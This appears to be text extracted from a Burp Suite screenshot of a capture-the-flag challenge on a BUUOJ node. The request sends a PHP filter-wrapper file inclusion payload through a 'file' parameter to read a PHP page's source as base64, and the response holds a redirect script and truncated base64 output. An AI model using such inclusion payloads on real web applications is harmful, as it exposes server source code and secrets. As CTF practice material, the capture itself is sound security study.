 Request
Raw Params Headers Hex
1 GET /flflflflag.php?file=
php://filter/read=convert.base64-encode/resourc
e=flflflflag.php HTTP/1.1
2 Host:
ec8f0167-007a-4dd5-84fc-989e567ab77c.node4.buuo
j.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
? Search 0 matches \n Pretty
Response
Raw Headers Hex Render
11 <head>
12 <script language="javascript" type="text/javascri
13 window.location.href="404.html";
14 </script>
15 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
16 </head>
17 <>
18 <body>
19 PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZ
</body>
20 </html>
21
? Search 0 matches \n Pretty